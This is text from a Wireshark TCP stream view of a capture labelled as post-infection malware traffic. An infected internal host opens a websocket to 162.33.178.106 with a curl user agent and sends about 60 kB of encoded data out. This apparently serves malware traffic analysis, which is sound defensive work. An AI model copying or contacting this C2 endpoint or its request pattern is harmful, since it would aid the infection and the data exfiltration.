 Wireshark · Follow TCP Stream (tcp.stream eq 1) · 2022-01-03-unknown-malware-post-infection-traffic.pcap
GET /gjntrrm/zznb2o.hgfq HTTP/1.1
Host: 162.33.178.106
User-Agent: curl/5.9
Upgrade: websocket
Connection: upgrade
Sec-Websocket-Version: 13
Sec-Websocket-Key: LkFxpceAGD8MMLb
HTTP/1.1 101 Switching Protocols
Upgrade: websocket
Connection: Upgrade
Sec-WebSocket-Accept: QCEObsQ/wSyI9Z0OpPFHKpkcDnM=
....z.....K..av.....z...q..'UpR....x.]......N..>.b..
+;.qJ"..H..C.@..@US....tx*..
.
Z..i...Hm).....E.Ea...vZ...s....N.`. .X....nk.f....{..J
...ho...c.....~..J...$..M...=...". &._`R.K..._..fv.... ..d.i5....t.
2*6...!....6..b....@1..~....9
z%..jm.1......,.G...Q.{.....(..9.Q... .&..J)R..9._%...C.O.?.{.....Yz..
\.Sn
...M2....Q..c}..eF.....:..w....ml..!*..m.....A.
.j...........i........i.;nt.X$........l)...=..NV[.0.wU..|....".,..
1a...-!..~.$..gr.....e.&[a..%...#.&X..o8u..Z....
(aK.A..;...a......i.y...>\..!..d\. ...>.n.4..1.&8.3.uJum]...%...~.....
8.....L."..H?.)...%.}.D.v.I.].a.3...!..^....
.
..jd}..EsU>.y.-n....
.......)1B....".L.K.&.Vz04......N..$.j....w...Hl-O ._l....I..
9.;T.;..J...l....c._..T.(j...U~_;Vn..(.0..{...M..yaq..,......J?.i2..(.
s.....#.u._L.C..F0..........j.w..Z.
52 client pkts, 5 server pkts, 9 turns.
Entire conversation (61 kB)
Show data as ASCII
Stream 1
162.33.178.106:80 → 10.1.3.101:49740 (1,066 bytes)
Find Next
10.1.3.101:49740 → 162.33.178.106:80 (60 kB)
Filter Out This Stream Print Save as... Back Close